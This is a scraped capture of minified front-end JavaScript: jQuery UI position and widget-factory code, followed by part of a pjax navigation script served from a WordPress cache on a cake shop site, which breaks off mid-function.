w2=innerDiv.offsetWidth;
if(w1===w2){
w2=div[ 0 ].clientWidth;
}
div.remove();
return(cachedScrollbarWidth=w1 - w2);
},
getScrollInfo: function(within){
var overflowX=within.isWindow||within.isDocument ? "" :
within.element.css("overflow-x"),
overflowY=within.isWindow||within.isDocument ? "" :
within.element.css("overflow-y"),
hasOverflowX=overflowX==="scroll" ||
(overflowX==="auto"&&within.width < within.element[ 0 ].scrollWidth),
hasOverflowY=overflowY==="scroll" ||
(overflowY==="auto"&&within.height < within.element[ 0 ].scrollHeight);
return {
width: hasOverflowY ? $.position.scrollbarWidth():0,
height: hasOverflowX ? $.position.scrollbarWidth():0
};},
getWithinInfo: function(element){
var withinElement=$(element||window),
isElemWindow=isWindow(withinElement[ 0 ]),
isDocument = !!withinElement[ 0 ]&&withinElement[ 0 ].nodeType===9,
hasOffset = !isElemWindow&&!isDocument;
return {
element: withinElement,
isWindow: isElemWindow,
isDocument: isDocument,
offset: hasOffset ? $(element).offset():{ left: 0, top: 0 },
scrollLeft: withinElement.scrollLeft(),
scrollTop: withinElement.scrollTop(),
width: withinElement.outerWidth(),
height: withinElement.outerHeight()
};}};
$.fn.position=function(options){
if(!options||!options.of){
return _position.apply(this, arguments);
}
options=$.extend({}, options);
var atOffset, targetWidth, targetHeight, targetOffset, basePosition, dimensions,
target=typeof options.of==="string" ?
$(document).find(options.of) :
$(options.of),
within=$.position.getWithinInfo(options.within),
scrollInfo=$.position.getScrollInfo(within),
collision=(options.collision||"flip").split(" "),
offsets={};
dimensions=getDimensions(target);
if(target[ 0 ].preventDefault){
options.at="left top";
}
targetWidth=dimensions.width;
targetHeight=dimensions.height;
targetOffset=dimensions.offset;
basePosition=$.extend({}, targetOffset);
$.each([ "my", "at" ], function(){
var pos=(options[ this ]||"").split(" "),
horizontalOffset,
verticalOffset;
if(pos.length===1){
pos=rhorizontal.test(pos[ 0 ]) ?
pos.concat([ "center" ]) :
rvertical.test(pos[ 0 ]) ?
[ "center" ].concat(pos) :
[ "center", "center" ];
}
pos[ 0 ]=rhorizontal.test(pos[ 0 ]) ? pos[ 0 ]:"center";
pos[ 1 ]=rvertical.test(pos[ 1 ]) ? pos[ 1 ]:"center";
horizontalOffset=roffset.exec(pos[ 0 ]);
verticalOffset=roffset.exec(pos[ 1 ]);
offsets[ this ]=[
horizontalOffset ? horizontalOffset[ 0 ]:0,
verticalOffset ? verticalOffset[ 0 ]:0
];
options[ this ]=[
rposition.exec(pos[ 0 ])[ 0 ],
rposition.exec(pos[ 1 ])[ 0 ]
];
});
if(collision.length===1){
collision[ 1 ]=collision[ 0 ];
}
if(options.at[ 0 ]==="right"){
basePosition.left +=targetWidth;
}else if(options.at[ 0 ]==="center"){
basePosition.left +=targetWidth / 2;
}
if(options.at[ 1 ]==="bottom"){
basePosition.top +=targetHeight;
}else if(options.at[ 1 ]==="center"){
basePosition.top +=targetHeight / 2;
}
atOffset=getOffsets(offsets.at, targetWidth, targetHeight);
basePosition.left +=atOffset[ 0 ];
basePosition.top +=atOffset[ 1 ];
return this.each(function(){
var collisionPosition, using,
elem=$(this),
elemWidth=elem.outerWidth(),
elemHeight=elem.outerHeight(),
marginLeft=parseCss(this, "marginLeft"),
marginTop=parseCss(this, "marginTop"),
collisionWidth=elemWidth + marginLeft + parseCss(this, "marginRight") +
scrollInfo.width,
collisionHeight=elemHeight + marginTop + parseCss(this, "marginBottom") +
scrollInfo.height,
position=$.extend({}, basePosition),
myOffset=getOffsets(offsets.my, elem.outerWidth(), elem.outerHeight());
if(options.my[ 0 ]==="right"){
position.left -=elemWidth;
}else if(options.my[ 0 ]==="center"){
position.left -=elemWidth / 2;
}
if(options.my[ 1 ]==="bottom"){
position.top -=elemHeight;
}else if(options.my[ 1 ]==="center"){
position.top -=elemHeight / 2;
}
position.left +=myOffset[ 0 ];
position.top +=myOffset[ 1 ];
collisionPosition={
marginLeft: marginLeft,
marginTop: marginTop
};
$.each([ "left", "top" ], function(i, dir){
if($.ui.position[ collision[ i ] ]){
$.ui.position[ collision[ i ] ][ dir ](position, {
targetWidth: targetWidth,
targetHeight: targetHeight,
elemWidth: elemWidth,
elemHeight: elemHeight,
collisionPosition: collisionPosition,
collisionWidth: collisionWidth,
collisionHeight: collisionHeight,
offset: [ atOffset[ 0 ] + myOffset[ 0 ], atOffset [ 1 ] + myOffset[ 1 ] ],
my: options.my,
at: options.at,
within: within,
elem: elem
});
}});
if(options.using){
using=function(props){
var left=targetOffset.left - position.left,
right=left + targetWidth - elemWidth,
top=targetOffset.top - position.top,
bottom=top + targetHeight - elemHeight,
feedback={
target: {
element: target,
left: targetOffset.left,
top: targetOffset.top,
width: targetWidth,
height: targetHeight
},
element: {
element: elem,
left: position.left,
top: position.top,
width: elemWidth,
height: elemHeight
},
horizontal: right < 0 ? "left":left > 0 ? "right":"center",
vertical: bottom < 0 ? "top":top > 0 ? "bottom":"middle"
};
if(targetWidth < elemWidth&&abs(left + right) < targetWidth){
feedback.horizontal="center";
}
if(targetHeight < elemHeight&&abs(top + bottom) < targetHeight){
feedback.vertical="middle";
}
if(max(abs(left), abs(right) ) > max(abs(top), abs(bottom) )){
feedback.important="horizontal";
}else{
feedback.important="vertical";
}
options.using.call(this, props, feedback);
};}
elem.offset($.extend(position, { using: using }) );
});
};
$.ui.position={
fit: {
left: function(position, data){
var within=data.within,
withinOffset=within.isWindow ? within.scrollLeft:within.offset.left,
outerWidth=within.width,
collisionPosLeft=position.left - data.collisionPosition.marginLeft,
overLeft=withinOffset - collisionPosLeft,
overRight=collisionPosLeft + data.collisionWidth - outerWidth - withinOffset,
newOverRight;
if(data.collisionWidth > outerWidth){
if(overLeft > 0&&overRight <=0){
newOverRight=position.left + overLeft + data.collisionWidth - outerWidth -
withinOffset;
position.left +=overLeft - newOverRight;
}else if(overRight > 0&&overLeft <=0){
position.left=withinOffset;
}else{
if(overLeft > overRight){
position.left=withinOffset + outerWidth - data.collisionWidth;
}else{
position.left=withinOffset;
}}
}else if(overLeft > 0){
position.left +=overLeft;
}else if(overRight > 0){
position.left -=overRight;
}else{
position.left=max(position.left - collisionPosLeft, position.left);
}},
top: function(position, data){
var within=data.within,
withinOffset=within.isWindow ? within.scrollTop:within.offset.top,
outerHeight=data.within.height,
collisionPosTop=position.top - data.collisionPosition.marginTop,
overTop=withinOffset - collisionPosTop,
overBottom=collisionPosTop + data.collisionHeight - outerHeight - withinOffset,
newOverBottom;
if(data.collisionHeight > outerHeight){
if(overTop > 0&&overBottom <=0){
newOverBottom=position.top + overTop + data.collisionHeight - outerHeight -
withinOffset;
position.top +=overTop - newOverBottom;
}else if(overBottom > 0&&overTop <=0){
position.top=withinOffset;
}else{
if(overTop > overBottom){
position.top=withinOffset + outerHeight - data.collisionHeight;
}else{
position.top=withinOffset;
}}
}else if(overTop > 0){
position.top +=overTop;
}else if(overBottom > 0){
position.top -=overBottom;
}else{
position.top=max(position.top - collisionPosTop, position.top);
}}
},
flip: {
left: function(position, data){
var within=data.within,
withinOffset=within.offset.left + within.scrollLeft,
outerWidth=within.width,
offsetLeft=within.isWindow ? within.scrollLeft:within.offset.left,
collisionPosLeft=position.left - data.collisionPosition.marginLeft,
overLeft=collisionPosLeft - offsetLeft,
overRight=collisionPosLeft + data.collisionWidth - outerWidth - offsetLeft,
myOffset=data.my[ 0 ]==="left" ?
-data.elemWidth :
data.my[ 0 ]==="right" ?
data.elemWidth :
0,
atOffset=data.at[ 0 ]==="left" ?
data.targetWidth :
data.at[ 0 ]==="right" ?
-data.targetWidth :
0,
offset=-2 * data.offset[ 0 ],
newOverRight,
newOverLeft;
if(overLeft < 0){
newOverRight=position.left + myOffset + atOffset + offset + data.collisionWidth -
outerWidth - withinOffset;
if(newOverRight < 0||newOverRight < abs(overLeft) ){
position.left +=myOffset + atOffset + offset;
}}else if(overRight > 0){
newOverLeft=position.left - data.collisionPosition.marginLeft + myOffset +
atOffset + offset - offsetLeft;
if(newOverLeft > 0||abs(newOverLeft) < overRight){
position.left +=myOffset + atOffset + offset;
}}
},
top: function(position, data){
var within=data.within,
withinOffset=within.offset.top + within.scrollTop,
outerHeight=within.height,
offsetTop=within.isWindow ? within.scrollTop:within.offset.top,
collisionPosTop=position.top - data.collisionPosition.marginTop,
overTop=collisionPosTop - offsetTop,
overBottom=collisionPosTop + data.collisionHeight - outerHeight - offsetTop,
top=data.my[ 1 ]==="top",
myOffset=top ?
-data.elemHeight :
data.my[ 1 ]==="bottom" ?
data.elemHeight :
0,
atOffset=data.at[ 1 ]==="top" ?
data.targetHeight :
data.at[ 1 ]==="bottom" ?
-data.targetHeight :
0,
offset=-2 * data.offset[ 1 ],
newOverTop,
newOverBottom;
if(overTop < 0){
newOverBottom=position.top + myOffset + atOffset + offset + data.collisionHeight -
outerHeight - withinOffset;
if(newOverBottom < 0||newOverBottom < abs(overTop) ){
position.top +=myOffset + atOffset + offset;
}}else if(overBottom > 0){
newOverTop=position.top - data.collisionPosition.marginTop + myOffset + atOffset +
offset - offsetTop;
if(newOverTop > 0||abs(newOverTop) < overBottom){
position.top +=myOffset + atOffset + offset;
}}
}},
flipfit: {
left: function(){
$.ui.position.flip.left.apply(this, arguments);
$.ui.position.fit.left.apply(this, arguments);
},
top: function(){
$.ui.position.flip.top.apply(this, arguments);
$.ui.position.fit.top.apply(this, arguments);
}}
};})();
$.ui.safeActiveElement=function(document){
var activeElement;
try {
activeElement=document.activeElement;
} catch(error){
activeElement=document.body;
}
if(!activeElement){
activeElement=document.body;
}
if(!activeElement.nodeName){
activeElement=document.body;
}
return activeElement;
};
$.ui.safeBlur=function(element){
if(element&&element.nodeName.toLowerCase()!=="body"){
$(element).trigger("blur");
}};
$.fn.scrollParent=function(includeHidden){
var position=this.css("position"),
excludeStaticParent=position==="absolute",
overflowRegex=includeHidden ? /(auto|scroll|hidden)/:/(auto|scroll)/,
scrollParent=this.parents().filter(function(){
var parent=$(this);
if(excludeStaticParent&&parent.css("position")==="static"){
return false;
}
return overflowRegex.test(parent.css("overflow") + parent.css("overflow-y") +
parent.css("overflow-x") );
}).eq(0);
return position==="fixed"||!scrollParent.length ?
$(this[ 0 ].ownerDocument||document) :
scrollParent;
};
$.extend($.expr.pseudos, {
tabbable: function(element){
var tabIndex=$.attr(element, "tabindex"),
hasTabindex=tabIndex!=null;
return(!hasTabindex||tabIndex >=0)&&$.ui.focusable(element, hasTabindex);
}});
$.fn.extend({
uniqueId:(function(){
var uuid=0;
return function(){
return this.each(function(){
if(!this.id){
this.id="ui-id-" + ( ++uuid);
}});
};})(),
removeUniqueId: function(){
return this.each(function(){
if(/^ui-id-\d+$/.test(this.id) ){
$(this).removeAttr("id");
}});
}});
var widgetUuid=0;
var widgetHasOwnProperty=Array.prototype.hasOwnProperty;
var widgetSlice=Array.prototype.slice;
$.cleanData=(function(orig){
return function(elems){
var events, elem, i;
for(i=0;(elem=elems[ i ])!=null; i++){
events=$._data(elem, "events");
if(events&&events.remove){
$(elem).triggerHandler("remove");
}}
orig(elems);
};})($.cleanData);
$.widget=function(name, base, prototype){
var existingConstructor, constructor, basePrototype;
var proxiedPrototype={};
var namespace=name.split(".")[ 0 ];
name=name.split(".")[ 1 ];
var fullName=namespace + "-" + name;
if(!prototype){
prototype=base;
base=$.Widget;
}
if(Array.isArray(prototype) ){
prototype=$.extend.apply(null, [ {} ].concat(prototype) );
}
$.expr.pseudos[ fullName.toLowerCase() ]=function(elem){
return !!$.data(elem, fullName);
};
$[ namespace ]=$[ namespace ]||{};
existingConstructor=$[ namespace ][ name ];
constructor=$[ namespace ][ name ]=function(options, element){
if(!this||!this._createWidget){
return new constructor(options, element);
}
if(arguments.length){
this._createWidget(options, element);
}};
$.extend(constructor, existingConstructor, {
version: prototype.version,
_proto: $.extend({}, prototype),
_childConstructors: []
});
basePrototype=new base();
basePrototype.options=$.widget.extend({}, basePrototype.options);
$.each(prototype, function(prop, value){
if(typeof value!=="function"){
proxiedPrototype[ prop ]=value;
return;
}
proxiedPrototype[ prop ]=(function(){
function _super(){
return base.prototype[ prop ].apply(this, arguments);
}
function _superApply(args){
return base.prototype[ prop ].apply(this, args);
}
return function(){
var __super=this._super;
var __superApply=this._superApply;
var returnValue;
this._super=_super;
this._superApply=_superApply;
returnValue=value.apply(this, arguments);
this._super=__super;
this._superApply=__superApply;
return returnValue;
};})();
});
constructor.prototype=$.widget.extend(basePrototype, {
widgetEventPrefix: existingConstructor ?(basePrototype.widgetEventPrefix||name):name
}, proxiedPrototype, {
constructor: constructor,
namespace: namespace,
widgetName: name,
widgetFullName: fullName
});
if(existingConstructor){
$.each(existingConstructor._childConstructors, function(i, child){
var childPrototype=child.prototype;
$.widget(childPrototype.namespace + "." + childPrototype.widgetName, constructor,
child._proto);
});
delete existingConstructor._childConstructors;
}else{
base._childConstructors.push(constructor);
}
$.widget.bridge(name, constructor);
return constructor;
};
$.widget.extend=function(target){
var input=widgetSlice.call(arguments, 1);
var inputIndex=0;
var inputLength=input.length;
var key;
var value;
for(; inputIndex < inputLength; inputIndex++){
for(key in input[ inputIndex ]){
value=input[ inputIndex ][ key ];
if(widgetHasOwnProperty.call(input[ inputIndex ], key)&&value!==undefined){
if($.isPlainObject(value) ){
target[ key ]=$.isPlainObject(target[ key ]) ?
$.widget.extend({}, target[ key ], value) :
$.widget.extend({}, value);
}else{
target[ key ]=value;
}}
}}
return target;
};
$.widget.bridge=function(name, object){
var fullName=object.prototype.widgetFullName||name;
$.fn[ name ]=function(options){
var isMethodCall=typeof options==="string";
var args=widgetSlice.call(arguments, 1);
var returnValue=this;
if(isMethodCall){
if(!this.length&&options==="instance"){
returnValue=undefined;
}else{
this.each(function(){
var methodValue;
var instance=$.data(this, fullName);
if(options==="instance"){
returnValue=instance;
return false;
}
if(!instance){
return $.error("cannot call methods on " + name +
" prior to initialization; " +
"attempted to call method '" + options + "'");
}
if(typeof instance[ options ]!=="function" ||
options.charAt(0)==="_"){
return $.error("no such method '" + options + "' for " + name +
" widget instance");
}
methodValue=instance[ options ].apply(instance, args);
if(methodValue!==instance&&methodValue!==undefined){
returnValue=methodValue&&methodValue.jquery ?
returnValue.pushStack(methodValue.get()) :
methodValue;
return false;
}});
}}else{
if(args.length){
options=$.widget.extend.apply(null, [ options ].concat(args) );
}
this.each(function(){
var instance=$.data(this, fullName);
if(instance){
instance.option(options||{});
if(instance._init){
instance._init();
}}else{
$.data(this, fullName, new object(options, this) );
}});
}
return returnValue;
};};
$.Widget=function(){};
$.Widget._childConstructors=[];
$.Widget.prototype={
widgetName: "widget",
widgetEventPrefix: "",
defaultElement: "<div>",
options: {
classes: {},
disabled: false,
create: null
},
_createWidget: function(options, element){
element=$(element||this.defaultElement||this)[ 0 ];
this.element=$(element);
this.uuid=widgetUuid++;
this.eventNamespace="." + this.widgetName + this.uuid;
this.bindings=$();
this.hoverable=$();
this.focusable=$();
this.classesElementLookup={};
if(element!==this){
$.data(element, this.widgetFullName, this);
this._on(true, this.element, {
remove: function(event){
if(event.target===element){
this.destroy();
}}
});
this.document=$(element.style ?
element.ownerDocument :
element.document||element);
this.window=$(this.document[ 0 ].defaultView||this.document[ 0 ].parentWindow);
}
this.options=$.widget.extend({},
this.options,
this._getCreateOptions(),
options);
this._create();
if(this.options.disabled){
this._setOptionDisabled(this.options.disabled);
}
this._trigger("create", null, this._getCreateEventData());
this._init();
},
_getCreateOptions: function(){
return {};},
_getCreateEventData: $.noop,
_create: $.noop,
_init: $.noop,
destroy: function(){
var that=this;
this._destroy();
$.each(this.classesElementLookup, function(key, value){
that._removeClass(value, key);
});
this.element
.off(this.eventNamespace)
.removeData(this.widgetFullName);
this.widget()
.off(this.eventNamespace)
.removeAttr("aria-disabled");
this.bindings.off(this.eventNamespace);
},
_destroy: $.noop,
widget: function(){
return this.element;
},
option: function(key, value){
var options=key;
var parts;
var curOption;
var i;
if(arguments.length===0){
return $.widget.extend({}, this.options);
}
if(typeof key==="string"){
options={};
parts=key.split(".");
key=parts.shift();
if(parts.length){
curOption=options[ key ]=$.widget.extend({}, this.options[ key ]);
for(i=0; i < parts.length - 1; i++){
curOption[ parts[ i ] ]=curOption[ parts[ i ] ]||{};
curOption=curOption[ parts[ i ] ];
}
key=parts.pop();
if(arguments.length===1){
return curOption[ key ]===undefined ? null:curOption[ key ];
}
curOption[ key ]=value;
}else{
if(arguments.length===1){
return this.options[ key ]===undefined ? null:this.options[ key ];
}
options[ key ]=value;
}}
this._setOptions(options);
return this;
},
_setOptions: function(options){
var key;
for(key in options){
this._setOption(key, options[ key ]);
}
return this;
},
_setOption: function(key, value){
if(key==="classes"){
this._setOptionClasses(value);
}
this.options[ key ]=value;
if(key==="disabled"){
this._setOptionDisabled(value);
}
return this;
},
_setOptionClasses: function(value){
var classKey, elements, currentElements;
for(classKey in value){
currentElements=this.classesElementLookup[ classKey ];
if(value[ classKey ]===this.options.classes[ classKey ] ||
!currentElements ||
!currentElements.length){
continue;
}
elements=$(currentElements.get());
this._removeClass(currentElements, classKey);
elements.addClass(this._classes({
element: elements,
keys: classKey,
classes: value,
add: true
}) );
}},
_setOptionDisabled: function(value){
this._toggleClass(this.widget(), this.widgetFullName + "-disabled", null, !!value);
if(value){
this._removeClass(this.hoverable, null, "ui-state-hover");
this._removeClass(this.focusable, null, "ui-state-focus");
}},
enable: function(){
return this._setOptions({ disabled: false });
},
disable: function(){
return this._setOptions({ disabled: true });
},
_classes: function(options){
var full=[];
var that=this;
options=$.extend({
element: this.element,
classes: this.options.classes||{}}, options);
function bindRemoveEvent(){
var nodesToBind=[];
options.element.each(function(_, element){
var isTracked=$.map(that.classesElementLookup, function(elements){
return elements;
})
.some(function(elements){
return elements.is(element);
});
if(!isTracked){
nodesToBind.push(element);
}});
that._on($(nodesToBind), {
remove: "_untrackClassesElement"
});
}
function processClassString(classes, checkOption){
var current, i;
for(i=0; i < classes.length; i++){
current=that.classesElementLookup[ classes[ i ] ]||$();
if(options.add){
bindRemoveEvent();
current=$($.uniqueSort(current.get().concat(options.element.get()) ));
}else{
current=$(current.not(options.element).get());
}
that.classesElementLookup[ classes[ i ] ]=current;
full.push(classes[ i ]);
if(checkOption&&options.classes[ classes[ i ] ]){
full.push(options.classes[ classes[ i ] ]);
}}
}
if(options.keys){
processClassString(options.keys.match(/\S+/g)||[], true);
}
if(options.extra){
processClassString(options.extra.match(/\S+/g)||[]);
}
return full.join(" ");
},
_untrackClassesElement: function(event){
var that=this;
$.each(that.classesElementLookup, function(key, value){
if($.inArray(event.target, value)!==-1){
that.classesElementLookup[ key ]=$(value.not(event.target).get());
}});
this._off($(event.target) );
},
_removeClass: function(element, keys, extra){
return this._toggleClass(element, keys, extra, false);
},
_addClass: function(element, keys, extra){
return this._toggleClass(element, keys, extra, true);
},
_toggleClass: function(element, keys, extra, add){
add=(typeof add==="boolean") ? add:extra;
var shift=(typeof element==="string"||element===null),
options={
extra: shift ? keys:extra,
keys: shift ? element:keys,
element: shift ? this.element:element,
add: add
};
options.element.toggleClass(this._classes(options), add);
return this;
},
_on: function(suppressDisabledCheck, element, handlers){
var delegateElement;
var instance=this;
if(typeof suppressDisabledCheck!=="boolean"){
handlers=element;
element=suppressDisabledCheck;
suppressDisabledCheck=false;
}
if(!handlers){
handlers=element;
element=this.element;
delegateElement=this.widget();
}else{
element=delegateElement=$(element);
this.bindings=this.bindings.add(element);
}
$.each(handlers, function(event, handler){
function handlerProxy(){
if(!suppressDisabledCheck &&
(instance.options.disabled===true ||
$(this).hasClass("ui-state-disabled") )){
return;
}
return(typeof handler==="string" ? instance[ handler ]:handler)
.apply(instance, arguments);
}
if(typeof handler!=="string"){
handlerProxy.guid=handler.guid =
handler.guid||handlerProxy.guid||$.guid++;
}
var match=event.match(/^([\w:-]*)\s*(.*)$/);
var eventName=match[ 1 ] + instance.eventNamespace;
var selector=match[ 2 ];
if(selector){
delegateElement.on(eventName, selector, handlerProxy);
}else{
element.on(eventName, handlerProxy);
}});
},
_off: function(element, eventName){
eventName=(eventName||"").split(" ").join(this.eventNamespace + " ") +
this.eventNamespace;
element.off(eventName);
this.bindings=$(this.bindings.not(element).get());
this.focusable=$(this.focusable.not(element).get());
this.hoverable=$(this.hoverable.not(element).get());
},
_delay: function(handler, delay){
function handlerProxy(){
return(typeof handler==="string" ? instance[ handler ]:handler)
.apply(instance, arguments);
}
var instance=this;
return setTimeout(handlerProxy, delay||0);
},
_hoverable: function(element){
this.hoverable=this.hoverable.add(element);
this._on(element, {
mouseenter: function(event){
this._addClass($(event.currentTarget), null, "ui-state-hover");
},
mouseleave: function(event){
this._removeClass($(event.currentTarget), null, "ui-state-hover");
}});
},
_focusable: function(element){
this.focusable=this.focusable.add(element);
this._on(element, {
focusin: function(event){
this._addClass($(event.currentTarget), null, "ui-state-focus");
},
focusout: function(event){
this._removeClass($(event.currentTarget), null, "ui-state-focus");
}});
},
_trigger: function(type, event, data){
var prop, orig;
var callback=this.options[ type ];
data=data||{};
event=$.Event(event);
event.type=(type===this.widgetEventPrefix ?
type :
this.widgetEventPrefix + type).toLowerCase();
event.target=this.element[ 0 ];
orig=event.originalEvent;
if(orig){
for(prop in orig){
if(!(prop in event) ){
event[ prop ]=orig[ prop ];
}}
}
this.element.trigger(event, data);
return !(typeof callback==="function" &&
callback.apply(this.element[ 0 ], [ event ].concat(data) )===false ||
event.isDefaultPrevented());
}};
$.each({ show: "fadeIn", hide: "fadeOut" }, function(method, defaultEffect){
$.Widget.prototype[ "_" + method ]=function(element, options, callback){
if(typeof options==="string"){
options={ effect: options };}
var hasOptions;
var effectName = !options ?
method :
options===true||typeof options==="number" ?
defaultEffect :
options.effect||defaultEffect;
options=options||{};
if(typeof options==="number"){
options={ duration: options };}else if(options===true){
options={};}
hasOptions = !$.isEmptyObject(options);
options.complete=callback;
if(options.delay){
element.delay(options.delay);
}
if(hasOptions&&$.effects&&$.effects.effect[ effectName ]){
element[ method ](options);
}else if(effectName!==method&&element[ effectName ]){
element[ effectName ](options.duration, options.easing, callback);
}else{
element.queue(function(next){
$(this)[ method ]();
if(callback){
callback.call(element[ 0 ]);
}
next();
});
}};});
}) );

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/6k2mly58/afd24.js
body_size: 3802
content:
(function($){
function wdTrim(data){
if(null==data){
return '';
}else if('string'==typeof data){
return data.trim();
}else{
return (data + '').replace('/^[\\s\uFEFF\xA0]+|[\\s\uFEFF\xA0]+$/g', '');
}}
function fnPjax(selector, container, options){
options=optionsFor(container, options);
return this.on('click.pjax', selector, function(event){
var opts=options;
if(!opts.container){
opts=$.extend({}, options);
opts.container=$(this).attr('data-pjax');
}
handleClick(event, opts);
});
}
function handleClick(event, container, options){
options=optionsFor(container, options);
var link=event.currentTarget;
var $link=$(link);
if(link.tagName.toUpperCase()!=='A'){
throw '$.fn.pjax or $.pjax.click requires an anchor element';
}
if(event.which > 1||event.metaKey||event.ctrlKey||event.shiftKey||event.altKey){
return;
}
if(location.protocol!==link.protocol||location.hostname!==link.hostname){
return;
}
if(link.href.indexOf('#') > -1&&stripHash(link)==stripHash(location)){
return;
}
if(event.isDefaultPrevented()){
return;
}
var defaults={
url:link.href,
container: $link.attr('data-pjax'),
target:link
};
var opts=$.extend({}, defaults, options);
var clickEvent=$.Event('pjax:click');
$link.trigger(clickEvent, [opts]);
if(!clickEvent.isDefaultPrevented()){
pjax(opts);
event.preventDefault();
$link.trigger('pjax:clicked', [opts]);
}}
function handleSubmit(event, container, options){
options=optionsFor(container, options);
var form=event.currentTarget;
var $form=$(form);
if(form.tagName.toUpperCase()!=='FORM'){
throw '$.pjax.submit requires a form element';
}
var defaults={
type:($form.attr('method')||'GET').toUpperCase(),
url:$form.attr('action'),
container: $form.attr('data-pjax'),
target:form
};
if(defaults.type!=='GET'&&window.FormData!==undefined){
defaults.data=new FormData(form);
defaults.processData=false;
defaults.contentType=false;
}else{
if($form.find(':file').length){
return;
}
defaults.data=$form.serializeArray();
}
pjax($.extend({}, defaults, options));
event.preventDefault();
}
function pjax(options){
options=$.extend(true, {}, $.ajaxSettings, pjax.defaults, options);
if(typeof options.url==='function'){
options.url=options.url();
}
var hash=parseURL(options.url).hash;
var containerType=typeof options.container;
if(containerType!=='string'){
throw 'expected string value for \'container\' option; got ' + containerType;
}
var context=options.context=$(options.container);
if(!context.length){
throw 'the container selector \'' + options.container + '\' did not match anything';
}
if(!options.data){
options.data={};}
if(Array.isArray(options.data)){
options.data.push({
name:'_pjax',
value: options.container
});
}else{
options.data._pjax=options.container;
}
function fire(type, args, props){
if(!props){
props={};}
props.relatedTarget=options.target;
var event=$.Event(type, props);
context.trigger(event, args);
return !event.isDefaultPrevented();
}
var timeoutTimer;
options.beforeSend=function(xhr, settings){
if(settings.type!=='GET'){
settings.timeout=0;
}
xhr.setRequestHeader('X-PJAX', 'true');
xhr.setRequestHeader('X-PJAX-Container', options.container);
if(!fire('pjax:beforeSend', [
xhr,
settings
])){
return false;
}
if(settings.timeout > 0){
timeoutTimer=setTimeout(function(){
if(fire('pjax:timeout', [
xhr,
options
])){
xhr.abort('timeout');
}}, settings.timeout);
settings.timeout=0;
}
var url=parseURL(settings.url);
if(hash){
url.hash=hash;
}
options.requestUrl=stripInternalParams(url);
};
options.complete=function(xhr, textStatus){
if(timeoutTimer){
clearTimeout(timeoutTimer);
}
fire('pjax:complete', [
xhr,
textStatus,
options
]);
fire('pjax:end', [
xhr,
options
]);
};
options.error=function(xhr, textStatus, errorThrown){
var container=extractContainer('', xhr, options);
var allowed=fire('pjax:error', [
xhr,
textStatus,
errorThrown,
options
]);
if(options.type=='GET'&&textStatus!=='abort'&&allowed){
locationReplace(container.url);
}};
options.success=function(data, status, xhr){
var previousState=pjax.state;
var currentVersion=typeof $.pjax.defaults.version==='function' ?
$.pjax.defaults.version() :
$.pjax.defaults.version;
var latestVersion=xhr.getResponseHeader('X-PJAX-Version');
var container=extractContainer(data, xhr, options);
var url=parseURL(container.url);
if(hash){
url.hash=hash;
container.url=url.href;
}
if(currentVersion&&latestVersion&&currentVersion!==latestVersion){
locationReplace(container.url);
return;
}
if(!container.contents){
locationReplace(container.url);
return;
}
pjax.state={
id:options.id||uniqueId(),
url:container.url,
title:container.title,
container: options.container,
fragment:options.fragment,
timeout:options.timeout
};
if(options.push||options.replace){
window.history.replaceState(pjax.state, container.title, container.url);
}
var blurFocus=$.contains(context, document.activeElement);
if(blurFocus){
try {
document.activeElement.blur();
}
catch (e){ 
}}
if(container.title){
document.title=container.title;
}
fire('pjax:beforeReplace', [
container.contents,
options
], {
state:pjax.state,
previousState: previousState
});
if('function'===typeof options.renderCallback){
options.renderCallback(context, container.contents, afterRender);
}else{
context.html(container.contents);
afterRender();
}
function afterRender(){
var autofocusEl=context.find('input[autofocus], textarea[autofocus]').last()[0];
if(autofocusEl&&document.activeElement!==autofocusEl){
autofocusEl.trigger('focus');
}
executeScriptTags(container.scripts);
var scrollTo=options.scrollTo;
if(hash){
var name=decodeURIComponent(hash.slice(1));
var target=document.getElementById(name)||document.getElementsByName(name)[0];
if(target){
scrollTo=$(target).offset().top;
}}
if(typeof scrollTo=='number'){
$(window).scrollTop(scrollTo);
}
fire('pjax:success', [
data,
status,
xhr,
options
]);
}};
if(!pjax.state){
pjax.state={
id:uniqueId(),
url:window.location.href,
title:document.title,
container: options.container,
fragment:options.fragment,
timeout:options.timeout
};
window.history.replaceState(pjax.state, document.title);
}
abortXHR(pjax.xhr);
pjax.options=options;
var xhr=pjax.xhr=$.ajax(options);
if(xhr.readyState > 0){
if(options.push&&!options.replace){
cachePush(pjax.state.id, [
options.container,
cloneContents(context)
]);
window.history.pushState(null, '', options.requestUrl);
}
fire('pjax:start', [
xhr,
options
]);
fire('pjax:send', [
xhr,
options
]);
}
return pjax.xhr;
}
function pjaxReload(container, options){
var defaults={
url:window.location.href,
push:false,
replace:true,
scrollTo: false
};
return pjax($.extend(defaults, optionsFor(container, options)));
}
function locationReplace(url){
window.history.replaceState(null, '', pjax.state.url);
window.location.replace(url);
}
var initialPop=true;
var initialURL=window.location.href;
var initialState=window.history.state;
if(initialState&&initialState.container){
pjax.state=initialState;
}
if('state' in window.history){
initialPop=false;
}
function onPjaxPopstate(event){
if(!initialPop){
abortXHR(pjax.xhr);
}
var previousState=pjax.state;
var state=event.state;
var direction;
if(state&&state.container){
if(initialPop&&initialURL==state.url){
return;
}
if(previousState){
if(previousState.id===state.id){
return;
}
direction=previousState.id < state.id ? 'forward':'back';
}
var cache=cacheMapping[state.id]||[];
var containerSelector=cache[0]||state.container;
var container=$(containerSelector), contents=cache[1];
if(container.length){
if(previousState){
cachePop(direction, previousState.id, [
containerSelector,
cloneContents(container)
]);
}
var popstateEvent=$.Event('pjax:popstate', {
state:state,
direction: direction
});
container.trigger(popstateEvent);
var options={
id:state.id,
url:state.url,
container: containerSelector,
push:false,
fragment:state.fragment,
timeout:state.timeout,
scrollTo:false
};
if(contents){
container.trigger('pjax:start', [
null,
options
]);
pjax.state=state;
if(state.title){
document.title=state.title;
}
var beforeReplaceEvent=$.Event('pjax:beforeReplace', {
state:state,
previousState: previousState
});
container.trigger(beforeReplaceEvent, [
contents,
options
]);
container.html(contents);
container.trigger('pjax:end', [
null,
options
]);
}else{
pjax(options);
}
container[0].offsetHeight;
}else{
locationReplace(location.href);
}}
initialPop=false;
}
function fallbackPjax(options){
var url=typeof options.url==='function' ? options.url():options.url,
method=options.type ? options.type.toUpperCase():'GET';
var form=$('<form>', {
method: method==='GET' ? 'GET':'POST',
action: url,
style:'display:none'
});
if(method!=='GET'&&method!=='POST'){
form.append($('<input>', {
type:'hidden',
name:'_method',
value: method.toLowerCase()
}));
}
var data=options.data;
if(typeof data==='string'){
